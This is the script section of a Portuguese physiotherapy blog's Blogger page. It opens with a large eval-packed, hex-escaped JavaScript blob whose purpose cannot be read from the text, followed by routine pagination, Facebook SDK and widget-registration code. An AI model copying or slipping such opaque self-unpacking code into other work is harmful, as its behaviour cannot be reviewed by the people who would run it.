a\\18\\a\\13\\a\\G\\a\\o\\a\\j\\a\\15\\a\\u\\a\\18\\a\\13\\a\\o\\a\\j\\a\\H\\a\\A\\a\\u\\a\\n\\a\\n\\a\\j\\a\\J\\a\\S\\a\\H\\a\\T\\a\\j\\a\\H\\a\\13\\a\\S\\a\\H\\a\\p\\a\\G\\a\\j\\a\\M\\a\\n\\a\\w\\a\\M\\a\\b\\h\\a\\j\\a\\18\\a\\o\\a\\p\\a\\b\\14\\a\\n\\a\\o\\a\\A\\a\\o\\a\\J\\a\\p\\a\\b\\R\\a\\W\\a\\b\\V\\a\\z\\a\\j\\a\\J\\a\\13\\a\\n\\a\\n\\a\\j\\a\\p\\a\\15\\a\\o\\a\\A\\a\\o\\a\\Z\\a\\T\\a\\F\\a\\H\\a\\o\\a\\j\\a\\z\\a\\F\\a\\L\\a\\F\\a\\n\\a\\n\\a\\F\\a\\P\\a\\j\\a\\w\\a\\J\\a\\n\\a\\w\\a\\J\\a\\o\\a\\j\\a\\J\\a\\u\\a\\A\\a\\o\\a\\j\\a\\L\\a\\F\\a\\J\\a\\p\\a\\j\\a\\w\\a\\J\\a\\15\\a\\o\\a\\G\\a\\w\\a\\p\\a\\j\\a\\M\\a\\F\\a\\n\\a\\F\\a\\G\\a\\j\\a\\D\\a\\D\\a\\D\\a\\j\\a\\Q\\a\\w\\a\\H\\a\\w\\a\\S\\a\\w\\a\\n\\a\\w\\a\\p\\a\\W\\a\\j\\a\\Q\\a\\w\\a\\H\\a\\w\\a\\S\\a\\n\\a\\o\\a\\j\\a\\F\\a\\T\\a\\u\\a\\M\\a\\w\\a\\p\\a\\W\\a\\j\\a\\j\\a\\w\\a\\J\\a\\J\\a\\o\\a\\G\\a\\b\\c\\a\\b\\10\\a\\b\\1a\\a\\b\\16\\a\\j\\a\\b\\10\\a\\15\\a\\o\\a\\A\\a\\o\\a\\n\\a\\w\\a\\S\\a\\H\\a\\j\\a\\A\\a\\F\\a\\13\\a\\H\\a\\o\\a\\o\\a\\Q\\a\\o\\a\\J\\a\\p\\a\\j\\a\\p\\a\\u\\a\\S\\a\\H\\a\\n\\a\\o\\a\\p\\a\\j\\a\\G\\a\\z\\a\\J\\a\\j\\a\\w\\a\\M\\a\\F\\a\\J\\a\\j\\a\\S\\a\\F\\a\\G\\a\\z\\a\\o\\a\\G\\a\\j\\a\\M\\a\\F\\a\\n\\a\\13\\a\\A\\a\\J\\a\\l\\a\\j\\a\\w\\a\\p\\a\\o\\a\\A\\a\\y\\a\\j\\a\\H\\a\\o\\a\\u\\a\\G\\a\\M\\a\\15\\a\\j\\a\\G\\a\\o\\a\\A\\a\\F\\a\\Q\\a\\o\\a\\b\\b\\a\\n\\a\\u\\a\\H\\a\\H\\a\\j\\a\\c\\a\\X\\a\\X\\a\\j\\a\\H\\a\\T\\a\\n\\a\\w\\a\\p\\a\\j\\a\\H\\a\\p\\a\\u\\a\\p\\a\\w\\a\\M\\a\\b\\A\\a\\T\\a\\u\\a\\18\\a\\o\\a\\j\\a\\G\\a\\o\\a\\M\\a\\o\\a\\J\\a\\p\\a\\M\\a\\F\\a\\A\\a\\A\\a\\o\\a\\J\\a\\p\\a\\H\\a\\j\\a\\L\\a\\u\\a\\n\\a\\H\\a\\o\\a\\j\\a\\M\\a\\A\\a\\A\\a\\P\\a\\w\\a\\z\\a\\18\\a\\o\\a\\p\\a\\j\\a\\b\\16\\a\\b\\p\\a\\b\\R\\a\\b\\14\\a\\b\\16\\a\\b\\A\\a\\b\\y\\a\\b\\14\\a\\b\\p\\a\\b\\k\\a\\b\\b\\a\\b\\c\\a\\b\\A\\a\\b\\e\\a\\b\\r\\a\\b\\1a\\a\\j\\a\\J\\a\\F\\a\\J\\a\\o\\a\\j\\a\\S\\a\\b\\A\\a\\G\\a\\M\\a\\j\\a\\15\\a\\w\\a\\z\\a\\o\\a\\b\\y\\a\\T\\a\\o\\a\\o\\a\\z\\a\\j\\a\\18\\a\\z\\a\\j\\a\\w\\a\\A\\a\\18\\a\\c\\a\\j\\a\\b\\t\\a\\X\\a\\X\\a\\j\\a\\S\\a\\n\\a\\u\\a\\J\\a\\b\\h\\a\\j\\a\\u\\a\\J\\a\\w\\a\\A\\a\\u\\a\\p\\a\\o\\a\\j\\a\\b\\U\\a\\b\\q\\a\\13\\a\\o\\a\\G\\a\\W\\a\\j\\a\\T\\a\\F\\a\\H\\a\\p\\a\\u\\a\\18\\a\\H\\a\\j\\a\\15\\a\\w\\a\\z\\a\\o\\a\\j\\a\\b\\16\\a\\u\\a\\S\\a\\o\\a\\n\\a\\j\\a\\L\\a\\u\\a\\z\\a\\o\\a\\b\\d\\a\\13\\a\\p\\a\\j\\a\\L\\a\\u\\a\\z\\a\\o\\a\\b\\V\\a\\J\\a\\j\\a\\n\\a\\F\\a\\u\\a\\z\\a\\j\\a\\S\\a\\w\\a\\J\\a\\z\\a\\j\\a\\b\\f\\a\\b\\d\\a\\b\\y\\a\\b\\10\\a\\b\\e\\a\\b\\p\\a\\b\\l\\a\\b\\A\\a\\b\\f\\a\\b\\k\\a\\b\\14\\a\\b\\l\\a\\b\\A\\a\\b\\10\\a\\b\\14\\a\\b\\o\\a\\b\\10\\a\\j\\a\\l\\a\\X\\a\\X\\a\\j\\a\\S\\a\\c\\a\\D\\a\\j\\a\\G\\a\\F\\a\\13\\a\\J\\a\\z\\a\\o\\a\\z\\a\\j\\a\\u\\a\\Q\\a\\u\\a\\p\\a\\u\\a\\G\\a\\b\\V\\a\\A\\a\\u\\a\\18\\a\\o\\a\\j\\a\\b\\R\\a\\n\\a\\F\\a\\18\\a\\j\\a\\H\\a\\15\\a\\F\\a\\P\\a\\b\\y\\a\\T\\a\\o\\a\\o\\a\\z\\a\\j\\a\\G\\a\\u\\a\\J\\a\\z\\a\\F\\a\\A\\a\\T\\a\\F\\a\\H\\a\\p\\a\\H\\a\\j\\a\\L\\a\\u\\a\\z\\a\\o\\a\\j\\a\\H\\a\\M\\a\\G\\a\\F\\a\\n\\a\\n\\a\\j\\a\\L\\a\\Z\\a\\j\\a\\J\\a\\13\\a\\j\\a\\u\\a\\M\\a\\p\\a\\w\\a\\Q\\a\\o\\a\\j\\a\\15\\a\\b\\m\\a\\l\\a\\j\\a\\P\\a\\b\\m\\a\\l\\a\\j\\a\\G\\a\\o\\a\\M\\a\\o\\a\\J\\a\\p\\a\\T\\a\\F\\a\\H\\a\\p\\a\\H\\a\\j\\a\\b\\f\\a\\F\\a\\T\\a\\13\\a\\n\\a\\u\\a\\G\\a\\b\\f\\a\\F\\a\\H\\a\\p\\a\\H\\a\\j\\a\\b\\f\\a\\b\\d\\a\\b\\y\\a\\b\\10\\a\\b\\e\\a\\b\\p\\a\\b\\l\\a\\b\\A\\a\\b\\e\\a\\b\\14\\a\\b\\o\\a\\b\\10\\a\\b\\A\\a\\b\\10\\a\\b\\14\\a\\b\\o\\a\\b\\10\\a\\j\\a\\u\\a\\G\\a\\M\\a\\15\\a\\w\\a\\Q\\a\\o\\a\\j\\a\\17\\a\\X\\a\\X\\a\\j\\a\\15\\a\\o\\a\\w\\a\\18\\a\\15\\a\\p\\a\\j\\a\\y\\a\\17\\a\\X\\a\\j\\a\\u\\a\\p\\a\\p\\a\\u\\a\\M\\a\\15\\a\\A\\a\\o\\a\\J\\a\\p\\a\\j\\a\\F\\a\\n\\a\\z\\a\\o\\a\\G\\a\\j\\a\\P\\a\\o\\a\\S\\a\\b\\h\\a\\w\\a\\p\\a\\j\\a\\P\\a\\T\\a\\j\\a\\J\\a\\o\\a\\P\\a\\o\\a\\G\\a\\j\\a\\M\\a\\13\\a\\H\\a\\p\\a\\F\\a\\A\\a\\j\\a\\K\\a\\D\\a\\j\\a\\b\\A\\a\\j\\a\\c\\a\\O\\a\\X\\a\\j\\a\\H\\a\\o\\a\\M\\a\\p\\a\\w\\a\\F\\a\\J\\a\\H\\a\\j\\a\\L\\a\\F\\a\\F\\a\\p\\a\\o\\a\\G\\a\\j\\a\\15\\a\\b\\x\\a\\z\\a\\o\\a\\L\\a\\u\\a\\13\\a\\n\\a\\p\\a\\j\\a\\F\\a\\J\\a\\n\\a\\F\\a\\u\\a\\z\\a\\j\\a\\A\\a\\F\\a\\19\\a\\j\\a\\A\\a\\W\\a\\M\\a\\F\\a\\J\\a\\p\\a\\o\\a\\J\\a\\p\\a\\c\\a\\j\\a\\A\\a\\W\\a\\M\\a\\F\\a\\J\\a\\p\\a\\o\\a\\J\\a\\p\\a\\j\\a\\u\\a\\S\\a\\S\\a\\G\\a\\j\\a\\n\\a\\F\\a\\M\\a\\u\\a\\p\\a\\w\\a\\F\\a\\J\\a\\j\\a\\15\\a\\u\\a\\H\\a\\b\\y\\a\\13\\a\\S\\a\\j\\a\\J\\a\\u\\a\\Q\\a\\j\\a\\G\\a\\o\\a\\L\\a\\j\\a\\p\\a\\G\\a\\13\\a\\o\\a\\j\\a\\b\\R\\a\\n\\a\\F\\a\\18\\a\\18\\a\\o\\a\\G\\a\\j\\a\\b\\10\\a\\o\\a\\A\\a\\T\\a\\n\\a\\u\\a\\p\\a\\o\\a\\H\\a\\j\\a\\T\\a\\u\\a\\G\\a\\o\\a\\J\\a\\p\\a\\j\\a\\u\\a\\J\\a\\w\\a\\A\\a\\u\\a\\p\\a\\w\\a\\F\\a\\J\\a\\j\\a\\H\\a\\15\\a\\F\\a\\P\\a\\j\\a\\b\\b\\a\\b\\d\\a\\b\\1a\\a\\b\\1a\\a\\b\\14\\a\\b\\e\\a\\b\\10\\a\\b\\y\\a\\b\\A\\a\\b\\10\\a\\b\\14\\a\\b\\o\\a\\b\\10\\a\\j\\a\\T\\a\\G\\a\\o\\a\\T\\a\\o\\a\\J\\a\\z\\a\\j\\a\\M\\a\\F\\a\\n\\a\\13\\a\\A\\a\\J\\a\\c\\a\\j\\a\\w\\a\\p\\a\\o\\a\\A\\a\\c\\a\\j\\a\\u\\a\\p\\a\\p\\a\\G\\a\\w\\a\\S\\a\\13\\a\\p\\a\\o\\a\\j\\a\\u\\a\\T\\a\\T\\a\\o\\a\\J\\a\\z\\a\\j\\a\\S\\a\\n\\a\\F\\a\\18\\a\\18\\a\\o\\a\\G\\a\\j\\a\\b\\10\\a\\15\\a\\o\\a\\A\\a\\o\\a\\b\\o\\a\\T\\a\\F\\a\\H\\a\\o\\a\\j\\a\\p\\a\\15\\a\\o\\a\\A\\a\\o\\a\\n\\a\\w\\a\\S\\a\\H\\a\\j\\a\\S\\a\\F\\a\\p\\a\\p\\a\\F\\a\\A\\a\\j\\a\\b\\u\\a\\o\\a\\S\\a\\j\\a\\b\\Y\\a\\o\\a\\H\\a\\w\\a\\18\\a\\J\\a\\j\\a\\b\\V\\a\\J\\a\\H\\a\\T\\a\\w\\a\\G\\a\\u\\a\\p\\a\\w\\a\\F\\a\\J\\a\\j\\a\\w\\a\\p\\a\\o\\a\\A\\a\\l\\1h\\1g\\1h\\1h\\1g\\1h\\a\\L\\a\\G\\a\\F\\a\\A\\a\\b\\b\\a\\15\\a\\u\\a\\G\\a\\b\\b\\a\\F\\a\\z\\a\\o\\1h\\1g\\1h\\a\\G\\a\\o\\a\\T\\a\\n\\a\\u\\a\\M\\a\\o\\1h\\1g\\1h\\a\\b\\G\\a\\P\\a\\t\\1h\\1g\\1h\\a\\b\\G\\a\\S\\1h\\1g\\1h\\a\\18\\1h\\1d\\1o\\b\\11\\1e\\b\\J\\1e\\b\\L\\1g\\b\\K\\1g\\b\\n\\1g\\b\\H\\1g\\b\\E\\1g\\b\\N\\1c\\1l\\b\\E\\1n\\b\\J\\1e\\b\\n\\1c\\1l\\b\\M\\1e\\b\\n\\1O\\b\\K\\1A\\b\\D\\1f\\Y\\1d\\1B\\b\\E\\1e\\b\\13\\1e\\b\\n\\1z\\b\\K\\1c\\1c\\1c\\1q\\1e\\1e\\b\\n\\1n\\b\\n\\1P\\b\\K\\1c\\1S\\b\\15\\1A\\b\\Q\\1f\\b\\D\\1f\\10\\1d\\1d\\1e\\b\\n\\1q\\b\\W\\1c\\1B\\b\\n\\1F\\b\\X\\1e\\b\\Z\\1c\\1c\\1m\\1o\\b\\S\\1e\\1M\\b\\D\\1f\\Y\\1d\\1f\\b\\D\\1f\\V\\1d\\1d\\1e\\1z\\1N\\1z\\1g\\b\\Q\\1c\\1c\\1l\\b\\T\\1e\\b\\n\\1x\\1x\\1c\\1l\\b\\N\\1f\\b\\E\\1e\\b\\n\\1c\\1d\\1n\\b\\H\\1f\\b\\n\\1d\\I\\I\\b\\E\\1e\\b\\n\\1c\\1m\\1o\\b\\H\\1n\\1f\\b\\J\\1e\\b\\E\\1c\\1l\\b\\M\\1r\\b\\N\\1f\\b\\E\\1d\\1m\\1d\\1o\\b\\E\\1n\\b\\J\\1e\\1c\\1l\\b\\M\\1r\\b\\D\\1f\\16\\1d\\1m\\1o\\b\\n\\1n\\b\\1m\\1o\\b\\T\\1e\\b\\n\\1x\\1x\\1c\\1l\\b\\S\\1e\\b\\H\\1f\\b\\n\\1d\\1c\\1l\\b\\L\\1n\\b\\L\\1f\\b\\D\\1f\\V\\1d\\1d\\1e\\b\\17\\1r\\b\\18\\1e\\b\\D\\1f\\1b\\1d\\1q\\b\\E\\1e\\b\\n\\1c\\1q\\b\\D\\1f\\1b\\1d\\1g\\b\\D\\1f\\1a\\1d\\1c\\1g\\b\\H\\1f\\b\\n\\1d\\1c\\1m\\1m\\1o\\b\\M\\1r\\b\\L\\1m\\1e\\b\\D\\1f\\14\\1d\\1g\\R\\14\\1g\\R\\b\\1g\\b\\D\\1f\\U\\1d\\1f\\b\\D\\1f\\R\\1d\\1d\\1e\\b\\D\\1f\\b\\1d\\1c\\1g\\14\\1g\\1l\\1m\\1c\\1c","\\I","\\w\\s\\o\\k\\v","\\I\\I\\I\\I\\I\\I\\I\\I\\I\\I\\n\\U\\b\\I\\n\\R\\G\\I\\n\\R\\R\\I\\n\\R\\1b\\I\\n\\R\\1a\\I\\n\\R\\16\\I\\n\\R\\14\\I\\n\\16\\E\\I\\n\\U\\F\\I\\n\\U\\R\\I\\n\\R\\F\\I\\n\\V\\10\\I\\n\\R\\H\\I\\n\\16\\Y\\I\\n\\U\\E\\I\\n\\U\\G\\I\\n\\V\\b\\I\\n\\R\\C\\I\\n\\V\\1a\\I\\n\\U\\C\\I\\n\\R\\E\\I\\n\\U\\U\\I\\n\\V\\Y\\I\\n\\V\\E\\I\\n\\V\\F\\I\\n\\U\\V\\I\\n\\16\\F\\I\\n\\16\\C\\I\\n\\R\\Y\\I\\n\\V\\H\\I\\n\\16\\R\\I\\n\\16\\U\\I\\n\\V\\G\\I\\n\\V\\V\\I\\n\\U\\1a\\I\\n\\V\\U\\I\\n\\U\\B\\I\\n\\U\\Y\\I\\n\\16\\16\\I\\n\\16\\V\\I\\n\\V\\R\\I\\n\\16\\14\\I\\n\\16\\1a\\I\\n\\U\\14\\I\\n\\16\\1b\\I\\n\\10\\C\\I\\n\\10\\F\\I\\n\\16\\10\\I\\n\\V\\1b\\I\\n\\U\\10\\I\\n\\V\\16\\I\\n\\16\\B\\I\\n\\Y\\10\\I\\n\\Y\\U\\I\\n\\Y\\R\\I\\n\\V\\B\\I\\n\\Y\\Y\\I\\n\\10\\Y\\I\\n\\Y\\1a\\I\\n\\Y\\E\\I\\n\\Y\\V\\I\\n\\Y\\F\\I\\n\\Y\\1b\\I\\n\\Y\\H\\I\\n\\Y\\G\\I\\n\\Y\\16\\I\\n\\10\\14\\I\\n\\V\\C\\I\\n\\Y\\B\\I\\n\\Y\\C\\I\\n\\10\\R\\I\\n\\10\\V\\I\\n\\U\\16\\I\\n\\10\\1b\\I\\n\\10\\b\\I\\n\\Y\\b\\I\\n\\10\\10\\I\\n\\10\\1a\\I\\n\\10\\16\\I\\n\\U\\1b\\I\\n\\R\\U\\I\\n\\10\\B\\I\\n\\16\\b\\I\\n\\10\\U\\I\\n\\R\\V\\I\\1p\\14\\n\\d\\V\\e\\b\\n\\U\\I\\n\\10\\H\\I\\1p\\14\\n\\R\\f\\Y\\d\\I\\n\\U\\H\\I\\n\\R\\b\\I\\1p\\14\\n\\d\\V\\e\\b\\n\\10\\I\\n\\R\\B\\I\\n\\10\\E\\I\\1p\\14\\n\\d\\V\\e\\b\\n\\Y\\I\\h\\x\\p\\e\\v\\k\\r\\p\\I\\1p\\14\\n\\d\\V\\e\\b\\n\\b\\I\\1p\\14\\n\\d\\V\\e\\b\\n\\R\\I\\t\\f\\v\\x\\t\\p\\I\\1p\\14\\n\\d\\V\\e\\b\\n\\V\\I\\n\\10\\G\\I\\n\\Y\\14\\I\\Z\\v\\t\\k\\p\\i\\I\\k\\h\\I\\z\\j\\k\\o\\f\\I\\R\\1a\\I\\v\\r\\Z\\v\\t\\k\\p\\i\\I\\U\\V\\I\\y\\c\\t\\I\\f\\y\\c\\o\\I\\s\\c\\t\\w\\f\\K\\p\\v\\I\\U\\10\\I\\p\\f\\z\\I\\X\\f\\i\\G\\n\\s\\I\\n\\R\\10\\I\\V\\R\\I\\U\\Y\\V","","\\h\\t\\r\\q\\E\\j\\c\\t\\E\\r\\g\\f","\\t\\f\\s\\o\\c\\e\\f","\\a\\z\\1q","\\a\\d","\\i"];1T(1t(1u,1v,1i,1s,1k,1y){1k=1t(1i){1w(1i<1v?1j[4]:1k(1G(1i/1v)))+((1i=1i%1v)>1H?1C[1j[5]](1i+1J):1i.1K(1L))};1D(!1j[4][1j[6]](/^/,1C)){1E(1i--){1y[1k(1i)]=1s[1i]||1k(1i)};1s=[1t(1k){1w 1y[1k]}];1k=1t(){1w 1j[7]};1i=1};1E(1i--){1D(1s[1i]){1u=1u[1j[6]](1Q 1R(1j[8]+1k(1i)+1j[8],1j[9]),1s[1i])}};1w 1u}(1j[0],1U,1V,1j[3][1j[2]](1j[1]),0,{}))',62,120,'||||||||||x5C|x31|x61|x62|x63|x65|x64|x66|x67|x68|x69|x6A|x6B|x78|x6C|x6E|x6D|x6F|x70|x72|x71|x74|x73|x75|x76|x77|x79|x41|x42|x7A|x43|x44|x45|x46|x7C|x47|x49|x48|x4A|x4B|x4C|x4D|x4E|x32|x4F|x50|x33|x36|x51|x52|x34|x53|x35|x55|x54|x56|x30|x57|x37|x58|x59|x5A|x39|x38|x29|x5D|x28|x5B|x2C|x22|_0xf505x3|_0x1378|_0xf505x5|x7B|x7D|x3D|x3B|x5F|x2B|x20|_0xf505x4|function|_0xf505x1|_0xf505x2|return|x2D|_0xf505x6|x2F|x3F|x3A|String|if|while|x2E|parseInt|35|var|29|toString|36|x21|x5E|x3C|x25|new|RegExp|x3E|eval|62|126'.split('|'),0,{}))

//]]>
</script>
<script type='text/javascript'>
var postperpage=POST_PER_PAGE;
var numshowpage=5;
var upPageWord ='Prev';
var downPageWord ='Next';
var urlactivepage=location.href;
var home_page="/";
</script>
<script type='text/javascript'>
//<![CDATA[
  $(document).ready(function(){
        $(".widget h2").wrapInner("<span></span>");
      });
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<div class='back-to-top'>
<a href='#' id='back-to-top' title='Back to Top'><i class='fa fa-long-arrow-up'></i></a>
</div>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY5P4YqvTzOZMGHiPid1yMqZGozLKg:1768883991851';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d3404079820282143373','//www.facafisioterapia.net/2020/11/aplicacao-pratica-da-cinesiologia.html','3404079820282143373');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '3404079820282143373', 'title': 'Fa\xe7a Fisioterapia', 'url': 'https://www.facafisioterapia.net/2020/11/aplicacao-pratica-da-cinesiologia.html', 'canonicalUrl': 'https://www.facafisioterapia.net/2020/11/aplicacao-pratica-da-cinesiologia.html', 'homepageUrl': 'https://www.facafisioterapia.net/', 'searchUrl': 'https://www.facafisioterapia.net/search', 'canonicalHomepageUrl': 'https://www.facafisioterapia.net/', 'blogspotFaviconUrl': 'https://www.facafisioterapia.net/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'pt-BR', 'localeUnderscoreDelimited': 'pt_br', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Fa\xe7a Fisioterapia - Atom\x22 href\x3d\x22https://www.facafisioterapia.net/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Fa\xe7a Fisioterapia - RSS\x22 href\x3d\x22https://www.facafisioterapia.net/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Fa\xe7a Fisioterapia - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/3404079820282143373/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Fa\xe7a Fisioterapia - Atom\x22 href\x3d\x22https://www.facafisioterapia.net/feeds/6848047891935373857/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-4746253434854305', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Gerar link', 'key': 'link', 'shareMessage': 'Gerar link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Compartilhar no Facebook', 'target': 'facebook'}, {'name': 'Postar no blog!', 'key': 'blogThis', 'shareMessage': 'Postar no blog!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Compartilhar no X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Compartilhar no Pinterest', 'target': 'pinterest'}, {'name': 'E-mail', 'key': 'email', 'shareMessage': 'E-mail', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27pt_BR\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Leia mais', 'pageType': 'item', 'postId': '6848047891935373857', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiNyQybq12Cd44LMK1Bd4myWnvvJFuLfvASD_gVWqUe38VDSKsYMaYzmEbvZgwCf-z6N717boZELMlCJzebdAKme4wrLdwQBDd7YyUrWqcWlM4_977A-LcSDEEx3dk_zYyo360zWRJODqQ/s72-c/image-761108.png', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiNyQybq12Cd44LMK1Bd4myWnvvJFuLfvASD_gVWqUe38VDSKsYMaYzmEbvZgwCf-z6N717boZELMlCJzebdAKme4wrLdwQBDd7YyUrWqcWlM4_977A-LcSDEEx3dk_zYyo360zWRJODqQ/s320/image-761108.png', 'pageName': 'Aplica\xe7\xe3o pr\xe1tica da Cinesiologia', 'pageTitle': 'Fa\xe7a Fisioterapia: Aplica\xe7\xe3o pr\xe1tica da Cinesiologia', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Editar', 'linkCopiedToClipboard': 'Link copiado para a \xe1rea de transfer\xeancia.', 'ok': 'Ok', 'postLink': 'Link da postagem'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Personalizar', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Aplica\xe7\xe3o pr\xe1tica da Cinesiologia', 'description': 'Fisioterapia para profissionais, estudantes e pacientes em posts com tratamentos e patologias', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiNyQybq12Cd44LMK1Bd4myWnvvJFuLfvASD_gVWqUe38VDSKsYMaYzmEbvZgwCf-z6N717boZELMlCJzebdAKme4wrLdwQBDd7YyUrWqcWlM4_977A-LcSDEEx3dk_zYyo360zWRJODqQ/s320/image-761108.png', 'url': 'https://www.facafisioterapia.net/2020/11/aplicacao-pratica-da-cinesiologia.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 6848047891935373857}}]);
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu1', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList50', 'social-top', document.getElementById('LinkList50'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'logo_blog', document.getElementById('Image1'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'logo_blog', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense1', 'ads-content', document.getElementById('AdSense1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList110', 'menu', document.getElementById('LinkList110'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'feat-sec', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'ads-home', document.getElementById('HTML11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/1945241621-lbx__pt_br.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML901', 'main', document.getElementById('HTML901'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML902', 'main', document.getElementById('HTML902'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogSearchView', new _WidgetInfo('BlogSearch1', 'sidebar', document.getElementById('BlogSearch1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar2', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeedView', new _WidgetInfo('Feed1', 'sidebar2', document.getElementById('Feed1'), {'title': 'Fa\xe7a Fisioterapia', 'showItemDate': false, 'showItemAuthor': false, 'feedUrl': 'https://www.facafisioterapia.net/feeds/posts/default', 'numItemsShow': 5, 'loadingMsg': 'Carregando...', 'openLinksInNewWindow': false, 'useFeedWidgetServ': 'true'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense2', 'sidebar2', document.getElementById('AdSense2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar2', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList2', 'sidebar2', document.getElementById('LinkList2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'unwanted', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'unwanted', document.getElementById('Navbar1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'footer-sec1', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'footer-sec2', document.getElementById('HTML5'), {}, 'displayModeFull'));
